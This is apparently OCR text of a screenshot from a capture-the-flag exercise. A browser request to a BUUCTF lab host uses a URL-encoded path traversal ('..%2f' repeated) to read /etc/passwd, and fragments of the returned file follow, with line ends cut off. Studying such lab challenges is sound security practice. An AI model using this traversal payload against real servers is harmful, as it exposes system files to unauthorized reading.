 node3.buuoj.cn:25110/..%2f..%2f..%2f..%2f..%2fetc/passwd
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生学习页
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nolo
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/n
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Mana
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/n